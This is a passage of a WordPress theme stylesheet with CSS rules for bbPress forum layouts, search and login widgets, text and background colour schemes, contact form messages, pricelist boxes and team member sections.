	padding-bottom: 37px;	
}
/*** 

====================================================================
	BBpress-forums
====================================================================

 ***/

#bbpress-forums .bbp-forum-info .bbp-forum-content, 
#bbpress-forums p.bbp-topic-meta{
	font-size: inherit;
}
.bbpress-main-wrapper{
	margin-top: 25px;
	margin-bottom: 25px;
}
#bbpress-forums #bbp-search-form {
	margin-bottom:0px;
}
#bbp_search_submit {
	height: 35px;
	margin: 0 0px 20px 0;
	line-height: 12px;
}
.bbp-forum-title {
	font-size: 23px;
	font-weight: 600;
}
#bbpress-forums li {
	font-size: 14px;
}	
div.bbp-breadcrumb, div.bbp-topic-tags {
	font-size: 13px;
	margin-top: 5px;
	margin-bottom: 15px;
}
#bbpress-forums li.bbp-body ul.forum, 
#bbpress-forums li.bbp-body ul.topic {
	padding: 10px;
}
.wp-editor-container {
	border: 1px solid #dedede;
}
.wp-editor-container textarea.wp-editor-area {
	max-width:100%;
}
#subscription-toggle {
	float: right;
}
#bbpress-forums button, #bbpress-forums input[type="submit"], #sidebar button.button{
	-webkit-transition:.3s ease, border .3s ease, color .3s ease, opacity .3s ease-in-out;
	-moz-transition:.3s ease, border .3s ease, color .3s ease, opacity .3s ease-in-out;
	-ms-transition:.3s ease, border .3s ease, color .3s ease, opacity .3s ease-in-out;
	-o-transition:.3s ease, border .3s ease, color .3s ease, opacity .3s ease-in-out;
	transition:.3s ease, border .3s ease, color .3s ease, opacity .3s ease-in-out;
}
#bbpress-forums fieldset.bbp-form label {
	font-size: 13px;
}
#bbpress-forums ul li.bbp-header{
	border: 0;
}
#bbpress-forums a.bbp-topic-permalink{
	font-size:18px;
}
#bbpress-forums a.bbp-topic-permalink, #content #bbpress-forums .status-closed, #content #bbpress-forums .status-closed a{
	color: #202020;
}
#bbpress-forums ul li.bbp-header a{
	color: #fff;
}
#bbpress-forums ul li.bbp-header a:hover{
	text-decoration: underline;
}
#sidebar .bbp-login-form div.bbp-remember-me label{
	width: auto;
}
#sidebar .bbp-submit-wrapper button.button:hover{
	background: #fff;
	color: #2d2d2d;
}
#sidebar .bbp-login-form .bbp-submit-wrapper{
	float: left;
	width: 55%;
	text-align: left;
}
#sidebar .bbp-login-links{
	float: right;
	width: 45%;
	padding-top: 12px;
}
#bbpress-forums,
div.bbp-template-notice p { 
   font-size: 13px;
}
#sidebar .bbp_widget_login #user_login, 
#sidebar .bbp_widget_login #user_pass{
	width:90%;
}
.bbpress-main-wrapper #main{
	float:right;
}
.bbpress-main-wrapper #sidebar{
	float:left;
}
#bbpress-forums #bbp-search-form #bbp_search {
	display: inline-block;
	width: 201px;
	padding: 8px 8px;   
	float: left;
	height: 38px;
}
#bbp_search_submit {
	height: 38px;
	margin: 0 0px 20px 5px;
	line-height: 35px;
	display: inline-block;
	padding: 0 30px;
}
#bbpress-forums p.bbp-topic-meta img.avatar, 
#bbpress-forums ul.bbp-reply-revision-log img.avatar, 
#bbpress-forums ul.bbp-topic-revision-log img.avatar, 
#bbpress-forums div.bbp-template-notice img.avatar, 
#bbpress-forums .widget_display_topics img.avatar, 
#bbpress-forums .widget_display_replies img.avatar {
	float: none;
	margin-bottom: 0px;
	border: 1px solid #ddd;
	width: 19px;
}
#bbpress-forums li.bbp-header {
	background: #f7f7f7;
}
#bbpress-forums ul.bbp-lead-topic, 
#bbpress-forums ul.bbp-topics, 
#bbpress-forums ul.bbp-forums, 
#bbpress-forums ul.bbp-replies, 
#bbpress-forums ul.bbp-search-results {
	border: 1px solid #eaeaea;
}
#bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic {
	border-top: 1px solid #e4e7e8;
	padding: 20px 15px;
}
#bbpress-forums ul li.bbp-header, #bbpress-forums button, .bbp-submit-wrapper .button, .widget .bbp-logged-in .button{
	color:#fff;
}
#bbpress-forums button, .bbp-submit-wrapper .button, .widget .bbp-logged-in .button{
	border: 1px solid transparent;
	display:inline-block;
}
#bbpress-forums li.bbp-header, #bbpress-forums li.bbp-footer {
	padding: 15px;	
}
div.bbp-template-notice.info{
	border: 1px solid #eaeaea ;
	background-color: #f7f7f7;
	border-radius:0px;
}
.widget_display_stats dl:before, 
.widget_display_stats dl:after {
	display: table;
	line-height: 0;
	content: "";
}
.widget_display_stats dl:after {
	clear: both;
}
.widget_display_stats dl{
	margin:0px;
}
.widget_display_stats dl dt {
	float: left;
	width: 50%;
	overflow: hidden;
	clear: left;
	text-align: left;
	text-overflow: ellipsis;
	white-space: nowrap;
	font-weight: normal !important;
	margin-bottom: 6px;
}
.widget_display_stats dl dd {
	margin-left: 60%;
	margin-bottom: 6px;
	text-align: right;
}

/*** Search widget ***/ 
.search-form .search-submit {
	display: block;
}
.widget #bbp-search-form{
	position:relative;
}
.widget .search-form label{
	display:block;
}
.widget #bbp-search-form input[type="text"]{
	width:100%;
	border:1px solid #eaeaea;
	height:43px;
	border-radius: 0px;
	padding-right:30px;
	background:#f5f6f8;
	box-shadow:none;	
}
.widget #bbp-search-form  #bbp_search_submit{
	position:absolute;
	top:0px;
	right:0px;
	background:none;
	box-shadow:none;
	border-bottom:none;
	text-indent:-999px;	
}
.widget #bbp-search-form:after{
	font-family: "FontAwesome";
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	width: 1em;
	margin-right: .2em;
	text-align: center;
	opacity: .8;
	font-variant: normal;
	text-transform: none;
	line-height: 1em;
	margin-left: .2em;
	font-size: 14px;	
}
.widget #bbp-search-form:after{
	content: "\f002";	
	position: absolute;
	top: 15px;
	right: 12px;
}
.widget .bbp-forum-title{
	font-size:14px;
}
.bbp-login-form fieldset {
	border: 1px solid #e9e9e9;
	margin: 0 2px;
	padding: 6px 15px;
	background-color: #f5f6f8;
	padding-bottom: 22px;
}
.bbp-submit-wrapper .button,
.widget .bbp-logged-in .button{
	margin:0px;
	margin-bottom:10px;
	padding: 10px 20px;
}
.bbp-login-form .bbp-login-links {
	margin-top: 8px;
}
.bbp-login-form .bbp-username input, 
.bbp-login-form .bbp-email input, 
.bbp-login-form .bbp-password input {
	padding: 10px 10px;
}
.bbp-login-form label {
	font-weight: normal;
}
.bbp-breadcrumb-sep {
	padding: 0 5px;
}



/* ==========================================================================
White Color Section
========================================================================== */

/*
* ====== Text White Color ======
*/

/*** Tweeter Section ***/
.tm-bgcolor-skincolor .tm-sc-twitterbox-followus-text small,
.tm-bgcolor-darkgrey .tm-sc-twitterbox-followus-text small,

.tm-bgcolor-darkgrey ul.labpeak_contact_widget_wrapper li a,
.tm-bgcolor-skincolor ul.labpeak_contact_widget_wrapper li a,

.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-flat .tm-vc_cta3-content-header,

/*** Headign white color ***/
.vc_column-inner.tm-col-bgcolor-darkgrey .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-headers h2,
.vc_column-inner.tm-col-bgcolor-skincolor .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-headers h2,

.tm-bgcolor-darkgrey .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-headers h2,
.tm-bgcolor-skincolor .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-headers h2,

.tm-bgcolor-darkgrey .tm-custom-heading,
.tm-bgcolor-skincolor .tm-custom-heading,

.tm-col-bgcolor-darkgrey .tm-custom-heading,
.tm-col-bgcolor-skincolor .tm-custom-heading,

.vc_progress_bar.vc_progress-bar-color-skincolor .vc_single_bar .vc_label,

/*** Testimonials Section ***/
.tm-bgcolor-skincolor .themetechmount-box-view-default .themetechmount-box-author .themetechmount-author-name a:hover,
.tm-bgcolor-skincolor .themetechmount-boxes-col-one.themetechmount-box-view-default .themetechmount-box-author .themetechmount-author-name,
.tm-bgcolor-skincolor .themetechmount-boxes-col-one.themetechmount-box-view-default .themetechmount-box-author .themetechmount-author-name a,

/*** Tab content section ***/
.tm-bgcolor-darkgrey .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a,
.tm-bgcolor-darkgrey .tm-tourtab-style1.vc_general.vc_tta-tabs.vc_tta-style-outline .vc_tta-tab>a,
.tm-bgcolor-skincolor .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a,
.tm-bgcolor-skincolor .tm-tourtab-style1.vc_general.vc_tta-tabs.vc_tta-style-outline .vc_tta-tab>a,
.tm-bgcolor-skincolor .tm-tourtab-style1.vc_general.vc_tta-tabs.vc_tta-style-outline .vc_tta-tab.vc_active>a,
.tm-bgcolor-skincolor .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:hover,

.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-3d,

/*** Vcbutton section ***/
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor.tm-vc_btn3-style-outline:hover,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor:hover, 
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor,

article.themetechmount-blogbox-format-link .tm-format-link-title a,
article.post.format-link .tm-format-link-title a,
.themetechmount-blog-box-view-left-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a:hover,

.tm-format-link-url a:hover,
.tm-post-format-quote a:hover,
.tm-post-format-quote a:hover:after,

/*** Service box Main Heading ***/
div .vc_row .vc_column-inner .tm-sbox-bgcolor-skincolor.tm-sbox h2,
div .vc_row .vc_column-inner .tm-sbox-bgcolor-darkgrey.tm-sbox h2,
div .vc_row .vc_column-inner.tm-col-bgcolor-skincolor .tm-sbox h2,
div .vc_row .vc_column-inner.tm-col-bgcolor-darkgrey .tm-sbox h2,

.tm-bgcolor-skincolor .vc_row .tm-sbox h2,
.tm-bgcolor-darkgrey .vc_row .tm-sbox h2,

.site-main .tm-dcap-color-skincolor,
.tm-bgcolor-darkgrey .tm-team-social-links a,

.tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-outline {
	color: #fff;
}


/*
* ====== Text White(Little Light) Color ======
*/

/*** Blogbox section ***/
.themetechmount-box-view-content-overlay .themetechmount-blogbox-footer-readmore a:hover,
.themetechmount-box-view-content-overlay .themetechmount-box-content h4 a:hover,

/*** Service box Sub Heading ***/
div .vc_row .vc_column-inner .tm-sbox-bgcolor-skincolor.tm-sbox h4,
div .vc_row .vc_column-inner .tm-sbox-bgcolor-darkgrey.tm-sbox h4,

div .vc_row .vc_column-inner.tm-col-bgcolor-skincolor .tm-sbox h4,
div .vc_row .vc_column-inner.tm-col-bgcolor-darkgrey .tm-sbox h4,

.tm-bgcolor-skincolor .vc_row .tm-sbox h4,
.tm-bgcolor-darkgrey .vc_row .tm-sbox h4,

/*** team member ***/
.tm-bgcolor-darkgrey .themetechmount-teambox-style2.themetechmount-teambox-roundimage .themetechmount-box-content .themetechmount-box-footer,
.tm-col-bgcolor-darkgrey .themetechmount-teambox-style2.themetechmount-teambox-roundimage .themetechmount-box-content .themetechmount-box-footer,
.tm-bgcolor-skincolor .themetechmount-teambox-style2.themetechmount-teambox-roundimage .themetechmount-box-content .themetechmount-box-footer,
.tm-col-bgcolor-skincolor .themetechmount-teambox-style2.themetechmount-teambox-roundimage .themetechmount-box-content .themetechmount-box-footer
 {
	color: rgba(255, 255, 255, 0.85);
}


/*
* ====== Text White(Light) Color ======
*/

/*** Heading Description text  ***/

.vc_column-inner.tm-col-bgcolor-darkgrey .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p,
.tm-bgcolor-darkgrey .wpb_text_column,
div .vc_row .vc_column-inner.tm-col-bgcolor-darkgrey .wpb_text_column,
/*** Service box Description ***/
div .vc_row .vc_column-inner .tm-sbox-bgcolor-darkgrey.tm-sbox .tm-cta3-description,
div .vc_row .vc_column-inner.tm-col-bgcolor-darkgrey .tm-sbox .tm-cta3-description,
.tm-bgcolor-darkgrey .vc_row .tm-sbox .tm-cta3-description,
.tm-post-format-quote a,
.tm-post-format-quote a:after{
	color: rgba(255, 255, 255, 0.85);
}
.tm-bgcolor-darkgrey .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p,
.tm-textcolor-white .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p {
	color: rgba(255, 255, 255, 0.95);
}

.tm-bgcolor-skincolor .wpb_text_column,
div .vc_row .vc_column-inner .tm-sbox-bgcolor-skincolor.tm-sbox .tm-cta3-description,
.tm-row.tm-bgcolor-skincolor .tm-sbox.tm-sbox-bgcolor-transparent a,
div .vc_row .vc_column-inner.tm-col-bgcolor-skincolor .tm-sbox .tm-cta3-description,
.tm-bgcolor-skincolor .vc_row .tm-sbox .tm-cta3-description,
div .vc_row .vc_column-inner.tm-col-bgcolor-skincolor .wpb_text_column,
.tm-bgcolor-skincolor .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p,
.vc_column-inner.tm-col-bgcolor-skincolor .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p {
	color: rgba(255, 255, 255, 0.85);	
}

/*** Portfolio section ***/
.tm-bgcolor-darkgrey .themetechmount-box-view-top-image .themetechmount-box-portfolio .themetechmount-box-category a,
.tm-bgcolor-skincolor .themetechmount-box-view-top-image .themetechmount-box-portfolio .themetechmount-box-category a,
/*** Blogbox section ***/
.tm-bgcolor-skincolor .themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date a,
.tm-bgcolor-darkgrey .themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date a,
.tm-col-bgcolor-skincolor .themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date a,
.tm-col-bgcolor-darkgrey .themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date a,
.site-footer.tm-bgcolor-darkgrey ul.tm-recent-post-list li .post-date,
.tm-format-link-url a,
.tm-bgcolor-skincolor .themetechmount-meta-details, 
.tm-bgcolor-skincolor .themetechmount-meta-details a, 
.tm-bgcolor-skincolor .themetechmount-meta-details i,
.tm-bgcolor-darkgrey .themetechmount-meta-details, 
.tm-bgcolor-darkgrey .themetechmount-meta-details a, 
.tm-bgcolor-darkgrey .themetechmount-meta-details i {    
	color: rgba(255, 255, 255, 0.95);
}



.tm-bgcolor-skincolor .themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date:after,
.tm-col-bgcolor-skincolor .themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date:after {
	background-color: rgba(255, 255, 255, 0.45);
}

/*
* ====== Background White Color ======
*/

/*** Testimonials Section ***/
.tm-bgcolor-skincolor .themetechmount-box-view-default .themetechmount-box-author .themetechmount-box-img .themetechmount-icon-box{
	background-color: #fff;
}


/* ==========================================================================
Dark Color Section
========================================================================== */


/*** Text Dark Color ***/
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-grey.tm-vc_cta3-style-classic .tm-vc_cta3-content-header h2,
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-grey.tm-vc_cta3-style-flat .tm-vc_cta3-content-header,
.themetechmount-box-portfolio .themetechmount-box-bottom-content h4 a,

.tm-publised-in-wrapper span.post-title,

/*** Team Member ***/
.tm-team-member-single-category,
.tm-team-member-single-category a,
.tm-team-social-links a:not(:hover),
.tm-bgcolor-darkgrey .themetechmount-team-box-view-overlay .themetechmount-box-title a,

/*** Blog comment ***/
.tm-comment-owner,
.tm-comment-owner a,
.comment-reply-link:hover,

/*** Testimonials Section ***/
.testimonial_item .themetechmount-author-name a:hover,


/*** Portfolio section ***/
.tm-social-share-wrapper,

/*** Tab content section ***/
.tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a,
.tm-tourtab-style1.vc_general.vc_tta-tabs.vc_tta-style-outline .vc_tta-tab>a,

/*** Teammember section ***/
.themetechmount-box-team.themetechmount-box-view-top-image .themetechmount-box-content h4 a,
.themetechmount-team-box-view-overlay .themetechmount-box-social-links ul a,
.tm-bgcolor-skincolor .themetechmount-teambox-style2 .themetechmount-box-content h4,
.tm-bgcolor-skincolor .themetechmount-teambox-style2 .themetechmount-box-content h4 a,

/*** Blogbox section ***/
.themetechmount-post-readmore a,
.tm-bgcolor-skincolor .themetechmount-blogbox-footer-readmore a:hover,
.logged-in-as a:hover,
.vc_column-inner.tm-col-bgcolor-grey .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-headers h2,
.vc_column-inner.tm-col-bgcolor-white .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-headers h2,

.tm-team-details-list .tm-team-list-title,

/*** Service box Main Heading ***/
div .vc_row .vc_column-inner .tm-sbox-bgcolor-white.tm-sbox h2,
div .vc_row .vc_column-inner .tm-sbox-bgcolor-grey.tm-sbox h2,

div .vc_row .vc_column-inner.tm-col-bgcolor-white .tm-sbox h2,
div .vc_row .vc_column-inner.tm-col-bgcolor-grey .tm-sbox h2,

/*** Evetns Calendar ***/
.tribe-events-list-separator-month,
.widget.labpeak_category_list_widget .widget-title,
.widget.labpeak_category_list_widget li a{
	color: #18336c;
}


/*** Text Dark (Little Light) Color ***/
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-grey.tm-vc_cta3-style-classic .tm-vc_cta3-content-header h4,
.tweet-details a,

/*** Service box Sub Heading ***/
div .vc_row .vc_column-inner .tm-sbox-bgcolor-white.tm-sbox h4,
div .vc_row .vc_column-inner .tm-sbox-bgcolor-grey.tm-sbox h4,

div .vc_row .vc_column-inner.tm-col-bgcolor-white .tm-sbox h4,
div .vc_row .vc_column-inner.tm-col-bgcolor-grey .tm-sbox h4,

.tm-bgcolor-white .vc_row .tm-sbox h4,
.tm-bgcolor-grey .vc_row .tm-sbox h4{
	color: #18336c;
}


/*** White text color Section ***/
.tm-custom-heading.tm-textcolor-white,
.tm-textcolor-white h1,
.tm-textcolor-white h2,
.tm-textcolor-white h3,
.tm-textcolor-white h4,
.tm-textcolor-white h5,
.tm-textcolor-white h6,
.tm-textcolor-white .tm-fid-icon-wrapper i,
.rev_slider .tm-textcolor-white,
.tm-textcolor-white .tm-vc_cta3-content-header h2{
	color: #fff !important;
}
.tm-bgimage-yes.tm-textcolor-white .themetechmount-fbar-box .tm-vc_cta3-content-header h4,
.tm-textcolor-white .tm-vc_cta3-content-header h4{
	color: rgba(255, 255, 255, 0.95) !important;
}
.tm-textcolor-white .tm-vc_cta3-content .tm-cta3-description{
	color: rgba(255, 255, 255, 0.50) !important;
}
.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-flat .tm-cta3-content-wrapper,
.tm-textcolor-white{
	color: rgba(255, 255, 255, 0.85);
}
.footer .tm-textcolor-white .tm-vc_cta3-content-header h4,
.footer .tm-textcolor-white .tm-vc_cta3-content-header h2,
.footer .tm-textcolor-white .tm-vc_cta3-content-header h2,
.footer .tm-textcolor-white {
	color: #fff !important;
}
.footer .tm-textcolor-white .tm-footer2-left,
.footer .tm-textcolor-white .tm-footer2-right,
.footer .tm-textcolor-white .widget ul.labpeak_contact_widget_wrapper li,
.footer .tm-textcolor-white ul.tm-recent-post-list > li .post-date,
.footer .tm-textcolor-white p{
	color: rgba(255, 255, 255, 0.85) !important;
}

.tm-bgcolor-skincolor.tm-textcolor-white a:hover,
.tm-bgcolor-skincolor .tm-textcolor-white a:hover,
.tm-col-bgcolor-skincolor.tm-textcolor-white a:hover,
.tm-textcolor-white a{
	color: rgba(255, 255, 255, 1);
}
.themetechmount-topbar-wrapper.tm-textcolor-white a,
.themetechmount-topbar-wrapper.tm-textcolor-white {
	color: rgba(255, 255, 255, 0.95);
}
.themetechmount-topbar-wrapper.tm-bgcolor-darkgrey.tm-textcolor-white a,
.themetechmount-topbar-wrapper.tm-bgcolor-darkgrey.tm-textcolor-white {
	color: rgba(255, 255, 255, 0.75);
}
.themetechmount-topbar-wrapper.tm-bgcolor-skincolor.tm-textcolor-white a:hover,
.themetechmount-topbar-wrapper.tm-bgcolor-darkgrey.tm-textcolor-white a:hover{
	color: rgba(255, 255, 255, 1);
}

.footer .tm-textcolor-white .widget .search-form .search-field {
	border-color: rgba(255, 255, 255, 0.07);  
	background-color: rgba(255, 255, 255, 0.03);
}
.tm-textcolor-white .widget .search-form .search-submit {
	background-image: url(../images/findicon-white.png);
}
.footer .widget.themetechmount_widget_recent_entries ul li {
	padding: 17px 0;
	border-bottom: 1px solid rgba(0, 0, 0, 0.07);
}
.tm-textcolor-white .widget.themetechmount_widget_recent_entries ul li {
	border-color: rgba(255,255,255,.06);
}
.main-holder .widget.themetechmount_widget_recent_entries ul li:last-child {
	padding-bottom: 0px;
}


/*** Dark text color Section ***/

.inside h3 {
	color: #8b8b8b;
}
.tm-textcolor-dark h1,
.tm-textcolor-dark h2,
.tm-textcolor-dark h3,
.tm-textcolor-dark h4,
.tm-textcolor-dark h5,
.tm-textcolor-dark h6,
h2.tm-custom-heading.tm-textcolor-dark,
h4.tm-custom-heading.tm-textcolor-dark,
h3.tm-custom-heading.tm-textcolor-dark,
.tm-textcolor-dark .tm-vc_cta3-content-header h2{
	color: #18336c !important;
}
.tm-textcolor-darkgrey .tm-vc_cta3-content-header h4{
	color: rgba(0, 0, 0, 0.65) !important;
}
.tm-textcolor-darkgrey .tm-vc_cta3-content .tm-cta3-description{
	color: rgba(0, 0, 0, 0.50) !important;
}
.tm-textcolor-darkgrey{
	color: rgba(0, 0, 0, 0.50);
}
.tm-textcolor-darkgrey a{
	color: rgba(0, 0, 0, 0.80);
}
.tm-textcolor-dark ul.tm-recent-post-list > li {
	border-top-color: rgba(0, 0, 0, 0.07);
}

/*** Grey text color Section ***/
.tm-textcolor-grey h1,
.tm-textcolor-grey h2,
.tm-textcolor-grey h3,
.tm-textcolor-grey h4,
.tm-textcolor-grey h5,
.tm-textcolor-grey h6,
.tm-textcolor-grey .tm-vc_cta3-content-header h2{
	color: #c0c0c0 !important;
}
.tm-textcolor-grey .tm-vc_cta3-content-header h4{
	color: rgba(192, 192, 192, 0.90) !important;
}
.tm-textcolor-grey .tm-vc_cta3-content .tm-cta3-description{
	color: rgba(192, 192, 192, 0.60) !important;
}
.tm-textcolor-grey{
	color: rgba(192, 192, 192, 0.60);
}
.tm-textcolor-grey a,
.tm-icolor-grey i{
	color: rgba(192, 192, 192, 0.80);
}

/*** Border White light ***/
.tm-bgcolor-darkgrey .inside.tm-fid-with-border:not(.tm-fid-view-circle-progress ),
.tm-bgcolor-darkgrey .tm-fid-view-righticon .tm-fld-contents, 
.tm-bgcolor-darkgrey .tm-fid-view-lefticon .tm-fld-contents {
	border-color:rgba(242, 242, 242, 0.06);
}
.tm-bgcolor-skincolor .inside.tm-fid-with-border:not(.tm-fid-view-circle-progress ),
.tm-bgcolor-skincolor .tm-fid-view-righticon .tm-fld-contents, 
.tm-bgcolor-skincolor .tm-fid-view-lefticon .tm-fld-contents {
	border-color:rgba(242, 242, 242, 0.4);
}

/*** Heading Grey Sep line  ***/
.vc_column-inner.tm-bgcolor-grey .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header:after,
.tm-bgcolor-grey .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header:after{
	border-color: rgba(122, 122, 122, 0.26);
}

/*** Grey border color ***/
.tm-bgcolor-grey .themetechmount-box-meta {
	border-color: #E6E6E6;
}

/*** VC Colum ***/
.tm-span > .vc_column-inner {	
	 z-index: 11;
}
.tm-col-bg .wpb_wrapper{
	position: relative;
}
.tm-left-span .tm-col-wrapper-bg-layer{
	width: auto;
	margin-left: -300px;
	right: 0;
}
.tm-right-span .tm-col-wrapper-bg-layer{
	width: auto;
	margin-right: -300px;
	left: 0;
	right: 0;
}
.tm-right-span .tm-bg-layer-inner,
.tm-left-span .tm-bg-layer-inner{
	position: absolute;
	width: 100%;   
	height: 100%;
	top:0;
}
.tm-col-bgimage-yes .tm-bg-layer-inner,
.tm-col-bgcolor-yes .tm-bg-layer-inner{
	position: absolute;
	width: 100%;   
	height: 100%;
}
span.edit-link {
	display: block;
	padding: 7px 5px;
}
.edit-link a {
	background: #f5f9fd;
	padding: 10px 20px;
	display: inline-block;
	color: #18336c;
}
.tm-page-loader-wrapper {
	background-color: white;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 99999;
	background-repeat: no-repeat;
	background-position: center center;
}

/*** Contact form ***/
div.wpcf7-mail-sent-ok {
	border: 2px solid #398f14;
}
div.wpcf7-mail-sent-ng {
	border: 2px solid #ff0000;
}
div.wpcf7-spam-blocked {
	border: 2px solid #ffa500;
}
div.wpcf7-validation-errors {
	border: 2px solid #f7e700;
}
.wpcf7-form div.wpcf7-mail-sent-ok {
	background: green;
	border: none;
	color: white;
	padding: 8px 16px;
}

/***  Pricelist Box ***/
ul.tm-pricelist-block {
	padding: 0px;
	font-size: 14px;
	margin-top:0px;
}
ul.tm-pricelist-block li {
	font-size: 15px;
	line-height: 23px;   
	list-style: none;
	padding: 5px 0px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
.footer .widget ul.tm-pricelist-block li {
	padding: 10px 0px 10px 0;
	border-bottom: 1px solid rgba(255,255,255,0.07);
}
.footer .widget ul.tm-pricelist-block li:first-child {
	padding-top: 0px;
}
ul.tm-pricelist-block li span {
	width: 120px;
	display: inline-block;
	float: left;
	color: #1a1d22;
}
ul.tm-pricelist-block li .service-price {
	float: left;
}
.themetechmount-pricelistbox-wrapper .tm-element-align-left.tm-heading-style-vertical .tm-cta3-without-desc {
	 margin-bottom: 0px;
}
.themetechmount-pricelistbox-wrapper .tm-element-heading-wrapper:not(.tm-seperator-none) .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header {
	padding-bottom: 0px;
}
.themetechmount-pricelistbox-wrapper .tm-seperator-solid.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-headers h2:before,
.themetechmount-pricelistbox-wrapper .tm-seperator-solid.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-headers h2:after {
	content:unset;
}
.themetechmount-pricelistbox-wrapper .tm-element-heading-wrapper:not(.tm-seperator-none) .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header {
	padding-bottom: 0px;
}
.themetechmount-pricelistbox-wrapper .tm-element-heading-wrapper:not(.tm-heading-style-horizontal) .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-headers.tm-wrap-cell,
.themetechmount-pricelistbox-wrapper .tm-element-heading-wrapper:not(.tm-heading-style-horizontal) .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2 {
	margin-bottom: 8px;
}
ul.tm-pricelist-block li strong {
	font-weight: 500;
	color: #182333;
}
.tm-bgcolor-dark ul.tm-pricelist-block li strong,
.tm-col-bgcolor-dark ul.tm-pricelist-block li strong,
.tm-bgcolor-skincolor ul.tm-pricelist-block li strong,
.tm-col-bgcolor-skincolor ul.tm-pricelist-block li strong,
.tm-textcolor-white ul.tm-pricelist-block li strong {
	color: #fff;
}
/*** Pricelist Box (Greay bg and White bg) ***/ 
.tm-bgcolor-skincolor ul.tm-pricelist-block li, 
.tm-col-bgcolor-skincolor ul.tm-pricelist-block li,
.tm-bgcolor-skincolor ul.tm-pricelist-block li, 
.tm-col-bgcolor-darkgrey ul.tm-pricelist-block li{
	color: #fff;
	border-bottom: 1px solid rgba(255,255,255,0.25);   
}

/*** Servicebox Right Border ***/
.tm-services-box-border-right .tm-sbox {
   border-right: 1px solid  rgba(255, 255, 255, 0.14);
   padding-bottom:0px
}
.tm-services-box-separator.tm-bgcolor-grey .wpb_column.vc_column_container,
.tm-services-box-separator .wpb_column.vc_column_container {
	border-right: 1px solid rgba(0, 0, 0, 0.11);
	padding-top: 15px;
	padding-bottom: 5px;
}
.tm-services-box-separator .tm-sbox .tm-vc_cta3-container {
	margin-bottom:0px;
}
.tm-services-box-separator.tm-bgcolor-skincolor .wpb_column.vc_column_container,
.tm-services-box-separator.tm-bgcolor-darkgrey .wpb_column.vc_column_container{
	border-right: 1px solid rgba(255, 255, 255, 0.11);
	padding-top: 15px;
	padding-bottom: 5px;
}
.tm-services-box-separator .wpb_column.vc_column_container:last-child {
	border-right: none;
}
.tm-sbox-col-padding {
	padding:105px 300px 80px 100px;
}

/*** Team Member with Skincolor bg ***/

.tm-bgcolor-skincolor .themetechmount-box-team.themetechmount-teambox-style2 .themetechmount-box-social-links:after{
	background-color: #333;
}
.tm-bgcolor-skincolor .themetechmount-box-team.themetechmount-teambox-style2 .themetechmount-box-desc,
.tm-col-bgcolor-skincolor .themetechmount-box-team.themetechmount-teambox-style2 .themetechmount-box-desc {
	border-color: rgba(0, 0, 0, 0.57);
}
.tm-bgcolor-grey .themetechmount-box-team.themetechmount-teambox-style2 .themetechmount-box-social-links,
.tm-col-bgcolor-grey .themetechmount-box-team.themetechmount-teambox-style2 .themetechmount-box-social-links,
.tm-bgcolor-grey .themetechmount-box-team.themetechmount-teambox-style2 .themetechmount-box-desc,
